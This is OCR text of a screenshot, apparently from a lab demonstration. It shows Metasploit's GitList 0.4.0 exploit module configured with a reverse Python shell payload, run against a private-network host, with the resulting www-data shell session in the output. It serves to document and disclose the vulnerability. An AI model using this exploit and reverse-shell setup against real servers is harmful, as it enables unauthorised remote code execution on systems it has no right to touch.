 GitList ×
192.168.1.173/gitlist/
Apps m Gettin
GitList
kali-486-vm
Suspend Snapshots Devices
Applications Places 6:42 PM
root@kali: ~
File Edit View Search Terminal Help
msf exploit(gitlist) > show options
Module options (exploit/linux/http/gitlist):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOST 192.168.1.173 yes The target address
RPORT 80 yes The target port
TARGETURI /gitlist yes The URI of the vulnerable instance
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.155 yes The listen address
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Gitlist 0.4.0
KALI LINUX
The quieter you become, the more you are able to hear.
msf exploit(gitlist) > exploit
[*] Started reverse handler on 192.168.1.155:4444
[*] Command shell session 2 opened (192.168.1.155:4444 -> 192.168.1.173:57735) at 2014-07-08 18:42:09 -0400
bash: no job control in this shell
www-data@webtest:/home/loneferret/repositories/exploit-database$